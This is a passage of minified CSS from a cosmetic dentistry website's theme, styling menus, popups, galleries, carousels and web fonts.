center;-ms-flex-align: center;align-items: center;background-color: rgba(0, 0, 0, 0.8);z-index: 99999;overflow-Y: scroll;}.rm-active-popup .popup-content {background-color: #fff;color: #000;margin: auto;padding: 40px;max-width: 1000px;position: relative;text-align: left;}@media only screen and (min-width: 768px) {.rm-active-popup .popup-content {padding: 40px 175px;}}.rm-active-popup .popup-content button.close-top-right-btn {position: absolute;top: 0;right: 0;background: #000;color: #fff;font-size:20px;padding: 5px 10px;border: none;}.rm-active-popup .popup-content h2 {color: #000;margin-top: 0;text-align: center;text-transform: uppercase;}.rm-active-popup .popup-content button.close-top-right-btn{margin: 0 auto;display: block;}.rm-active-popup .popup-content button.close-top-right-btn {position: absolute;top: 0;right: 0;background: #1a1a1a;color: #fff;font-size:18px;padding: 0;border-radius: 20px;margin: 10px;height: 30px;width: 30px;line-height: 24px;}.rm-flyout {position: fixed;bottom: 20%;z-index: 110;right: 0;transition: right .7s cubic-bezier(.68,-0.55,.27,1.55);width: 320px;display: flex;align-items: flex-start;}.rm-flyout.closed {right: -290px;}.rm-flyout .flyout-label {padding: 10px 10px;line-height: 100%;background-color: #be9623;color: #fff;display: flex;flex-direction: column;justify-content: center;align-items: center;width: 30px;position: relative;height: 100%;font-size: 13px;}.rm-flyout .flyout-label span {display: block;min-height: .8em;line-height: 13px;text-transform: uppercase;}.rm-flyout .flyout-content {position: relative;text-decoration: none;padding: 10px;width: 300px;background-color: #2b4f63;color: #fff;display: flex;justify-content: center;align-items: center;}.rm-flyout .fixed-close {position: absolute;top: 0;font-size: 16px;transform: translateY(-50%);right: 5px;border-radius: 50%;width: 30px;height: 30px;display: flex;justify-content: center;align-items: center;}.popup-content ol {margin-left: 15px;}.popup-content ol li {padding-left: 10px;}@media only screen and (max-width: 1440px) {.square.cosmetic-square .square-content {right: 10%;}.square.implant-square .square-content {left: 10%;}.square.apnea-square .square-content {left: 10%;}.square.sedation-square .square-content {right: 10%;}}@media only screen and (max-width: 1165px) {.menu {padding-right: 20px;}.menu li a {padding: 0 10px;}.logo svg {width: 292px;height: 105px;padding: 15px 30px;float: left;}.tagline {padding-right: 0px;}.dental-implants .tagline, .cosmetic .tagline {padding-left: 20px;}}@media only screen and (max-width: 990px) {body {min-width: 767px;}.visible-tablet {display: block !important;}.hidden-tablet {display: none !important;}h1 {font-size: 40px;line-height: 45px;}h2 {font-size: 33px;line-height: 38px;}h3 {font-size: 27px;line-height: 33px;}.container-grid {max-width: 767px;width: 100%;}img.alignleft, img.alignright, img.alignnone {max-width: 45%;height: auto;}.aligncenter {max-width: 100%;height: auto;}.full-size {display: block !important;margin: 0 auto 1em auto !important;max-width: 100% !important;width: 100% !important;}.half-block img {width: 100%;height: auto;}.half-block.left-half {padding-right: 5px;}.half-block.right-half {padding-left: 5px;}blockquote {font-size: 26px;line-height: 30px;padding: 25px 0;}.wow {visibility: visible !important;-webkit-animation: none !important;animation: none !important;}header {background-position: 50% 0px !important;}.home header {height: 800px;background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/tablet-header.jpg) top center no-repeat;-webkit-background-size: cover;background-size: cover;}.front-tag-container {top: 460px;margin-top: auto;}.front-tag {float: none;margin: 0 auto;}.front-contact-bar {padding: 0 20px;}.front-contact-bar .social a {padding: 0;}.testimonial-block .testimonial-text {padding: 40px 0;width: 100%;}.team {padding-top: 39%;}.team-content {padding: 70px 20px 100px 20px;height: auto;}.team-content .half-block img {margin-top: 70px;}.team-content h2 {font-size: 50px;padding-bottom: 30px;}.squares .square {display: block;width: 100%;float: none;}.square:hover .square-content h3 {color: #583f99;}.square:hover .square-content p,.square:hover .square-content .button {color: #574c43;}.purple-hover {display: none;}.slide-menu {display: block;width: 250px;position: fixed;overflow-y: scroll;z-index: 175;left: 0;height: 100%;-webkit-transform: translate3d(-260px, 0, 0);transform: translate3d(-260px, 0, 0);-webkit-transition: -webkit-transform .6s ease-in-out;transition: transform .6s ease-in-out;background-color: #f2ebcf;-webkit-box-shadow: 2px 0px 3px 0px #666;box-shadow: 2px 0px 3px 0px #666;}.slide-menu .logo {float: none;}.slide-menu .logo img {width: 210px;}.close-menu {position: fixed;top: 32px;right: 10px;z-index: 175;display: block;visibility: hidden;-webkit-transform: translate3d(175px, 0, 0);transform: translate3d(175px, 0, 0);-webkit-transition: -webkit-transform .6s ease-in-out;transition: transform .6s ease-in-out;height: 50px;}.close-menu .close-icon {position: fixed;width: 50px;height: 50px;border: 2px solid #bf9912;border-radius: 7px;background: rgba(191, 153, 18, 0.2);display: inline-block;right: 80px;}.close-menu .close-icon:before {content: '';position: absolute;width: 35px;height: 5px;top: 20px;right: 4px;-webkit-transform: rotateZ(-45deg) !important;transform: rotateZ(-45deg) !important;background: #bf9912;}.close-menu .close-icon:after {content: '';position: absolute;width: 35px;height: 5px;top: 20px;left: 7px;-webkit-transform: rotateZ(45deg) !important;transform: rotateZ(45deg) !important;background: #bf9912;}.close-menu span {display: inline-block;color: #bf9912;height: 50px;line-height: 50px;}.close-menu.open {visibility: visible;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);-webkit-transition: -webkit-transform .6s ease-in-out;transition: transform .6s ease-in-out;}.slide-menu.open {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);-webkit-transition: -webkit-transform .6s ease-in-out;transition: transform .6s ease-in-out;}.mobile-button {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);-webkit-transition: -webkit-transform .2s ease-in-out;transition: transform .2s ease-in-out;}.mobile-button.open {-webkit-transform: translate3d(0, -100px, 0);transform: translate3d(0, -100px, 0);-webkit-transition: -webkit-transform .2s ease-in-out;transition: transform .2s ease-in-out;}.landing-nav {display: none;}nav {position: absolute;}.mobile-nav {height: 105px;float: right;min-width: 150px;padding-right: 26px;}.mobile-button {display: inline-block;vertical-align: top;line-height: 50px;height: 50px;position: relative;top: 50%;margin-top: -25px;cursor: pointer;color: #bf9912;text-decoration: none;}.icon-wrap {width: 50px;height: 50px;display: inline-block;background: rgba(191, 153, 18, 0.2);border: 2px solid #bf9912;border-radius: 7px;margin: 0 9px 0 26px;}.icon-wrap svg {height: 29px;width: 29px;margin-top: 8px;}.icon-wrap svg path {fill: #bf9912;}.logo a {display: block;}.logo svg, .logo img {margin-top:15px !important;}.mobile-menu {padding-left: 0;margin: 0;}.mobile-menu li {padding-left: 0;text-align: left;position: relative;}.mobile-menu li.menu-item-has-children:after {content: '';position: absolute;right: 7px;top: 18px;background-image: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/arrow.svg);-webkit-background-size: 20px 20px;background-size: 20px;background-repeat: no-repeat;width: 20px;height: 20px;-webkit-transform: rotateZ(0deg);transform: rotateZ(0deg);-webkit-transition: .5s linear -webkit-transform;transition: .5s linear transform;}.mobile-menu li a {display: block;}.mobile-menu li:before {content: '';display: none;}.mobile-menu li ul {padding-left: 0;margin: 0;background: rgba(255, 255, 255, 0.8);}.mobile-menu li ul li.menu-item-has-children:after {content: '';top: 11px;}.mobile-menu > li {border-top: 2px solid #bf9912;}.mobile-menu > li:last-child {border-bottom: 2px solid #bf9912;}.mobile-menu > li a {padding: 15px;text-decoration: none;font-size: 16px;color: #574c43;}.mobile-menu .sub-menu li a {font-size: 14px;padding: 7px 25px;color: #574c43;}.mobile-menu .menu-open:after {content: '';position: absolute;right: 7px;top: 18px;background-image: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/arrow.svg);-webkit-background-size: 20px 20px;background-size: 20px;background-repeat: no-repeat;width: 20px;height: 20px;-webkit-transform: rotateZ(90deg) !important;transform: rotateZ(90deg) !important;}.mobile-menu .ul-depth-1 .sub-menu {padding-left: 15px;}.mobile-menu .ul-depth-1 .sub-menu li a {font-size: 12px;}.landing-page-wrapper {margin-top: 0;}.landing-block {-webkit-background-size: auto 33vw;background-size: auto 33vw;height: auto !important;background-color: rgba(255, 255, 255, 0.7);}.landing-block-text {float: none !important;width: 100%;padding-top: 30vw;background: none;}.landing-block-text:hover {background: none;}.block-wrapper {max-width: 100%;padding: 40px 20px;}.dental-implants .tagline, .cosmetic .tagline {margin-top: 150px;padding: 0 20px;}.dental-implants .tagline {top: 0;}.sedation-text {-webkit-column-count: 1; -moz-column-count: 1;column-count: 1;}.sedation-block {padding: 40px 20px;}.case-title {color: #574c43;position: relative;margin-bottom: 0;background: none;}.gallery-nav-buttons {background: none;height: auto;margin-bottom: 20px;position: relative;}.gallery-nav-buttons .prev-button {height: 50px;z-index: 20;position: relative;left: 0;bottom: 0;width: 50%;}.gallery-nav-buttons .prev-button a {background: #715846;border-right: 1px solid #8a766a;}.gallery-nav-buttons .prev-button a:hover {background: rgba(255, 255, 255, 0.8);border: 1px solid #715846;}.gallery-nav-buttons .next-button {position: relative;right: 0;bottom: 0;height: 50px;width: 50%;}.gallery-nav-buttons .next-button a {background: #715846;border-left: none;}.gallery-nav-buttons .next-button a:hover {background: rgba(255, 255, 255, 0.8);border: 1px solid #715846;}.bna-case-imgset {padding-top: 0;}.inside:not(.tmpl_type_landing_page_blocks) .page {padding: 30px 20px;}.contact-bar a.button{margin-top: 15px;margin-left: 0;}}@media only screen and (max-width: 767px) { .tagline .gold-script {font-size: 25px;line-height: 34px;}.page-1311 header{background-image: url('https://www.sandiegocosmeticdental.com/wp-content/uploads/2023/04/New-Project.jpg') !important;}.tagline .purple-text { font-size: 23px; line-height: 30px;}}@media only screen and (max-width: 767px) {body {min-width: 320px;}.container-grid {width: 100%;}.hidden-phone {display: none !important;}.visible-phone {display: block !important;}img.alignleft, img.alignright, img.alignnone {display: block;float: none;max-width: 100% !important;height: auto;text-align: center;margin: 5px auto;}.wp-caption {padding: 5px;max-width: 46%;}.wp-caption.alignright {margin-left: 2%;max-width: 44%;}.wp-caption.alignleft {margin-right: 2%;max-width: 44%;}.wp-caption img {max-width: 100%;height: auto;}.double-list {-webkit-column-count: 1; -moz-column-count: 1;column-count: 1;}.half-block {width: 100%;display: block;float: none;}.half-block.left-half,.half-block.right-half {padding: 0;}blockquote {font-size: 22px;line-height: 35px;}.inside:not(.tmpl_type_landing_page_blocks) header {background-size: cover;background-color: rgba(255, 255, 255, 0.8) !important;height: 600px !important;background-position: 36% !important;}body.page-29 header[data-type="background"],body.page-31 header[data-type="background"],body.page-33 header[data-type="background"],body.page-612 header[data-type="background"],body.page-1734 header[data-type="background"],body.page-1540 header[data-type="background"] {background-position: 77% !important;}body.inside.cosmetic.page-29.parent-27.not-blog.not-rmgallery.tmpl_type_page.is_page .tagline,body.inside.cosmetic.page-31.parent-27.not-blog.not-rmgallery.tmpl_type_page.is_page .tagline,body.inside.cosmetic.page-33.parent-27.not-blog.not-rmgallery.tmpl_type_page.is_page .tagline,body.inside.cosmetic.page-612.parent-27.not-blog.not-rmgallery.tmpl_type_page.is_page .tagline,body.inside.cosmetic.page-1734.parent-27.not-blog.not-rmgallery.tmpl_type_page.is_page .tagline,body.inside.cosmetic.page-1540.parent-27.not-blog.not-rmgallery.tmpl_type_page.is_page .tagline {top: 204px !important;text-align: center !important;}.inside:not(.tmpl_type_landing_page_blocks) .tagline {top: 520px;width: 100%;padding: 0 20px;background: #ffffff80;background-image: linear-gradient(50deg, white, transparent );}.owl-prev, .owl-next {width: 47%;padding: 7px 12px !important;}.home header {height: 606px;background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/phone-header.jpg) top center no-repeat;-webkit-background-size: cover;background-size: cover;}.front-tag-container {top: 570px;width: 100%;padding: 0 20px;}.front-tag .gold-script {font-size: 25px;line-height: 28px;}.front-tag .purple-text {font-size: 27px;line-height: 30px;padding-bottom: 12px;margin-bottom: 16px;}.front-tag p {font-size: 15px;line-height: 22px;}.front-contact-bar {height: 20px;}.front-contact-bar .container-grid {display: none;}.team-content {padding: 20px 20px 40px 20px;}.team-content h2 {font-size: 38px;padding-bottom: 15px;}.squares .square {height: auto;}.square.cosmetic-square {background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/cosmetic-phone.jpg) top center no-repeat;-webkit-background-size: 460px 123px;background-size: 460px 123px;}.square.implant-square {background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/implant-phone.jpg) top center no-repeat;-webkit-background-size: 460px 123px;background-size: 460px 123px;}.square.apnea-square {background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/sleep-phone.jpg) top center no-repeat;-webkit-background-size: 460px 123px;background-size: 460px 123px;}.square.sedation-square {background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/sedation-phone.jpg) top center no-repeat;-webkit-background-size: 460px 123px;background-size: 460px 123px;}.square-content {position: relative;left: auto !important;right: auto !important;top: auto !important;bottom: auto !important;width: 100%;max-width: 460px;padding: 135px 20px 25px 20px;margin: 0 auto;}.testimonial-block {height: auto;}.testimonial-block .testimonial-bg {padding: 40px 20px 45px 20px;}.testimonial-block .button {width: 175px;margin: 15px auto;display: block;}.testimonial-block .button.patient-button {width: 280px;height: 60px;line-height: 60px;margin: 0 auto;font-size: 18px;}.testimonial-block h2{color: #ffffff;font-family: 'Roboto', sans-serif;font-size: 32px;line-height: 34px;padding-bottom: 0;}nav {height: 150px;background: #ffffff80;background-image: linear-gradient(50deg, white, transparent );border-top: none;}.logo {float: none;margin: 0 auto;}.logo svg, .logo img {float: none;margin: 0 auto;}.mobile-nav {height: 64px;width: 100%;float: left;padding-right: 0;background: #d0a830;}.mobile-button {color: #fff;font-weight: 600;font-size: 12px;height: 64px;margin-top: 0;top: 0px;line-height: 64px;padding: 0 8px;}.icon-wrap {width: 40px;height: 40px;margin: 0 4px 0 3px;border: 2px solid #fff;background: rgba(255, 255, 255, 0.2);position: relative;top: 10px;}.icon-wrap svg {width: 23px;height: 23px;vertical-align: top;margin-top: 7px;}.icon-wrap svg path {fill: #fff;}.close-menu {top: 11px;right: 10px;-webkit-transform: translate3d(175px, 0, 0);transform: translate3d(175px, 0, 0);-webkit-transition: -webkit-transform .6s ease-in-out;transition: transform .6s ease-in-out;height: 40px;}.close-menu .close-icon {position: fixed;width: 40px;height: 40px;border: 2px solid #fff;border-radius: 7px;background: rgba(255, 255, 255, 0.2);display: inline-block;right: 0;-webkit-transition: .4s linear all;transition: .4s linear all;}.close-menu .close-icon:before {content: '';position: absolute;width: 25px;height: 3px;top: 16px;right: 5px;-webkit-transform: rotateZ(-45deg) !important;transform: rotateZ(-45deg) !important;background: #fff;-webkit-transition: .4s linear background;transition: .4s linear background;}.close-menu .close-icon:after {content: '';position: absolute;width: 25px;height: 3px;top: 16px;left: 6px;-webkit-transform: rotateZ(45deg) !important;transform: rotateZ(45deg) !important;background: #fff;-webkit-transition: .4s linear background;transition: .4s linear background;}.close-menu span {display: none;}.cosmetic.tmpl_type_landing_page_blocks header,.dental-implants.tmpl_type_landing_page_blocks header {-webkit-background-size: auto 140px !important;background-size: auto 140px !important;background-position: center 160px !important;background-color: rgba(255, 255, 255, 0.8) !important;}.tmpl_type_landing_page_blocks header {height: auto;}.landing-block {min-height: 200px;}.landing-block-text {max-width: 500px;margin: 0 auto;}.block-wrapper {padding: 20px;}.block-title {font-size: 30px;line-height: 35px;padding-bottom: 15px;}.cosmetic .tagline,.dental-implants .tagline {width: 100%;max-width: 500px;height: auto;float: none;margin: 320px auto 30px auto;}.cosmetic .purple-text {font-size: 23px;line-height: 40px;}.dental-implants .purple-text {font-size: 27px;line-height: 30px;}.dental-implants .gold-text {font-size: 22px;line-height: 26px;margin-top: 15px;display: block;}.sedation-block.dr-chair .right-half {text-align: center;}.sedation-block.dr-chair .right-half svg {max-width: 400px;margin: 20px auto;}.sedation-block ul {padding-left: 0;}.before-img {padding-right: 10px;}.after-img {padding-left: 10px;}.archive-case:nth-child(even),.archive-case:nth-child(odd) {padding: 0 20px;}.archive-case {width: 100%;float: none;font-size: 0;margin-bottom: 25px;}.content {float: none;display: block;width: 100%;}.map {width: 100% !important;max-width: 100% !important;margin: 0 0 15px 0 !important;}.cosmetic-dentists .content .button {width: 280px;margin: 10px auto !important;display: block;}.postContent {padding-bottom: 35px;}.postImg {display: block;float: none;margin: 0 auto 15px auto;}.postText,.postImg + .postText {display: block;float: none;width: 100%;}.postText img {max-width: 175px !important;height: auto;float: none;display: block;margin-bottom: 15px;}.postText img.fullimagesize {max-width: none !important;}.aside {float: none;display: block;margin: 0 auto;width: 100%;max-width: 303px;}.contact-bar a {font-size: 20px;}body.tmpl_type_rmg_single_case .contact-bar .google-number-single .bar-title{display: block;text-align: center;max-width: none;margin-bottom: 10px;}body.tmpl_type_rmg_single_case .contact-bar a{font-size: 16px;}body.tmpl_type_rmg_single_case .contact-bar img{padding-right: 0;}footer {padding: 0;}.footer-map {-webkit-background-size: cover;background-size: cover;height: 435px;}.contact-box {width: 100%;height: auto;background: none;border-radius: 10px;background: white;padding: 0;margin: 36px auto;max-width: 280px;text-align: center;overflow: hidden;top: auto;}.contact-box .address,.contact-box .hours,.contact-box .social {padding: 20px;width: 100%;height: auto;float: none;}.contact-box .address a {padding-top: 7px;}.contact-box .address svg {margin: 0 auto;}.contact-box .hours {background: #f1f1f1;}.contact-box .social {height: 94px;background: #bf9912;}.contact-box .social a {position: relative;top: 11px;width: 30px;height: 30px;display: inline-block;float: none;margin: 0 7px;}.contact-box .social a:nth-child(odd) svg,.contact-box .social a:nth-child(even) svg {position: relative;left: auto;right: auto;top: auto;bottom: auto;}.menu-footer404-container {display: none;}.rm-sig {padding: 0 20px;}}@media only screen and (max-with:767px){.page-29 .inside:not(.tmpl_type_landing_page_blocks) header {background-size: cover;background-color: rgba(255, 255, 255, 0.8) !important;height: 600px !important;background-position: 77% !important;}}.ir {display: block;border: 0;text-indent: -999em;overflow: hidden;background-color: transparent;background-repeat: no-repeat;text-align: left;direction: ltr;*line-height: 0;}.ir br {display: none;}.hidden {display: none !important;visibility: hidden;}.visuallyhidden {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {clip: auto;height: auto;margin: 0;overflow: visible;position: static;width: auto;}.invisible {visibility: hidden;}.clearfix:before, .clearfix:after {content: "";display: table;}.clearfix:after {clear: both;}.clearfix {*zoom: 1;}@media print {* {background: transparent !important;color: black !important;-webkit-box-shadow: none !important;box-shadow: none !important;text-shadow: none !important;-webkit-filter: none !important;filter: none !important;-ms-filter: none !important;}a, a:visited {text-decoration: underline;}a[href]:after {content: " (" attr(href) ")";}abbr[title]:after {content: " (" attr(title) ")";}.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {content: "";}pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}thead {display: table-header-group;}tr, img {page-break-inside: avoid;}img {max-width: 100% !important;}@page {margin: 0.5cm;}p, h2, h3 {orphans: 3;widows: 3;}h2, h3 {page-break-after: avoid;}} @media only screen and (max-width: 767px) { .content iframe { height: 365px; width: 100%;} }@media only screen and (min-width: 768px) {.content iframe { height: 290px; width: 113%;}}@media only screen and (min-width: 990px) {.content iframe {height: 415px;width: 100%;}}.iframe-container,.ytvideo {position: relative;height: 0;overflow: hidden;margin: 1em 0 2em;background-size: cover;background-position: center;}.iframe-container iframe,.ytvideo iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;border: none;}.iframe-container-16x9,.ytvideo {padding-bottom: 56.25%;}.iframe-container-4x3 {padding-bottom: 75%;}.b-lazy {-webkit-transition: opacity 300ms ease-in-out;transition: opacity 300ms ease-in-out;max-width: 100%;opacity: 0;}.b-lazy.b-loaded {opacity: 1;}.next-buttons-bar .button a {background: none;color: #000;border: 1px solid #5f5f5f;cursor: pointer;font-size: 14px;line-height: 15px;padding: 7px 30px;text-align: center;text-decoration: none;display: inline-block;margin: 0 auto;border-radius: 50px;-webkit-transition: 0.25s ease all;transition: 0.25s ease all;}.next-buttons-bar .button {border: 0;padding: 0;}.top-banner {background-color: #584297;color: #fff;position: fixed;padding: 10px 5px;width: 100%;z-index: 99;}.top-banner a {background-color: #be9623;color: #fff;margin-left: 10px;}@media only screen and (max-width: 990px){.top-banner {position: relative;}nav {top: auto;}}@media (max-width: 350px){.top-banner {font-size: 12px;}span.custom_point {width: 82%;}.spin-to-win-img img {width: 100%;vertical-align: bottom !important;padding-top: 50px;max-width: 400px;}.page-49 .landing-nav,.page-5 .landing-nav {visibility: hidden !important;}}@media only screen and (max-width: 767px) and (min-width: 100px){body.page-1311.inside:not(.tmpl_type_landing_page_blocks) header {background-size: cover;background-color:none !important;height: 600px !important;background-position: auto !important;}body.page-1311.inside:not(.tmpl_type_landing_page_blocks) .tagline {top:250px !important;background-color: transparent !important;background-image:unset !important;}}</style><!-- end minified CSS -->


<style type="text/css" media="screen">
		/*FANCYBOX*/
		.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;} .fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;} .fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;} .fancybox-opened{z-index:8030;} .fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);} .fancybox-outer, .fancybox-inner{position:relative;} .fancybox-inner{overflow:hidden;} .fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;} .fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;} .fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%;} .fancybox-image{max-width:100%;max-height:100%;} #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/js/libs/fancybox/fancybox_sprite.png');} #fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;} #fancybox-loading div{width:44px;height:44px;background:url('https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/js/libs/fancybox/fancybox_loading.gif') center center no-repeat;} .fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;} .fancybox-nav{position:absolute;top:0;width:25%;height:85%;cursor:pointer;text-decoration:none;background:transparent url('https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/js/libs/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;} .fancybox-prev{left:0;} .fancybox-next{right:0;} .fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;} .fancybox-prev span{left:10px;background-position:0 -36px;} .fancybox-next span{right:10px;background-position:0 -72px;} .fancybox-nav:hover span{visibility:visible;} .fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;} .fancybox-lock{overflow:hidden !important;width:auto;} .fancybox-lock body{overflow:hidden !important;} .fancybox-lock-test{overflow-y:hidden !important;} .fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/js/libs/fancybox/fancybox_overlay.png');} .fancybox-overlay-fixed{position:fixed;bottom:0;right:0;} .fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;} .fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;} .fancybox-opened .fancybox-title{visibility:visible;} .fancybox-title-float-wrap{position:absolute;bottom:-160px;right:50%;z-index:8050;text-align:center;} .fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;min-height:160px} .fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;} .fancybox-title-inside-wrap{padding-top:10px;} .fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8);} @media only screen and (max-width:1024px){.fancybox-title-float-wrap{bottom:-180px;} } @media only screen and (max-width:480px){.fancybox-title-float-wrap{bottom:-250px;} } @media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min--moz-device-pixel-ratio:1.5), only screen and (min-device-pixel-ratio:1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/js/libs/fancybox/fancybox_sprite@2x.png');background-size:44px 152px;} #fancybox-loading div{background-image:url('fancybox_loading@2x.gif');background-size:24px 24px;} }
		/*Owl Carousel*/
			.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;margin:5px;padding:3px 10px;font-size:12px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) center center no-repeat}

				.inside header{
					background-image: url('https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/inside-header-3.jpg');
					background-color: #deeced;
				}

				.tagline {
					text-align: center;
					float: right;
					height: 80px;
					position: relative;
					top: 50%;
				}
				.container-grid
				{
					/* padding-top: 50px; */
					padding-bottom: 50px;
				}
				
		/*Compressed Fonts*/
		@font-face{font-family:'Elsie';font-style:normal;font-weight:400;src:local('Elsie'), local('Elsie-Regular'), url(//fonts.gstatic.com/s/elsie/v5/GwrPfukf41qtIWgG_HoiUA.woff) format('woff');}
		@font-face{font-family:'Elsie';font-style:normal;font-weight:900;src:local('Elsie Black'), local('ElsieBlack-Regular'), url(//fonts.gstatic.com/s/elsie/v5/3e1NWyfE2dItrmow-Woe3_esZW2xOQ-xsNqO47m55DA.woff) format('woff');}
		@font-face{font-family:'Great Vibes';font-style:normal;font-weight:400;src:local('Great Vibes'), local('GreatVibes-Regular'), url(//fonts.gstatic.com/s/greatvibes/v4/6q1c0ofG6NKsEhAc2eh-3YbN6UDyHWBl620a-IRfuBk.woff) format('woff');}
		@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'), local('Roboto-Light'), url(//fonts.gstatic.com/s/roboto/v15/Hgo13k-tfSpn0qi1SFdUfT8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');}
		@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/2UX7WLTfW3W8TclTUvlFyQ.woff) format('woff');}
		@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'), local('Roboto-Medium'), url(//fonts.gstatic.com/s/roboto/v15/RxZJdnzeo3R5zSexge8UUT8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');}
		@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'), local('Roboto-Bold'), url(//fonts.gstatic.com/s/roboto/v15/d-6IYplOFocCacKzxwXSOD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');}
		@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'), local('Roboto-LightItalic'), url(//fonts.gstatic.com/s/roboto/v15/7m8l7TlFO-S3VkhHuR0at4bN6UDyHWBl620a-IRfuBk.woff) format('woff');}
		@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'), local('Roboto-Italic'), url(//fonts.gstatic.com/s/roboto/v15/1pO9eUAp8pSF8VnRTP3xnvesZW2xOQ-xsNqO47m55DA.woff) format('woff');}
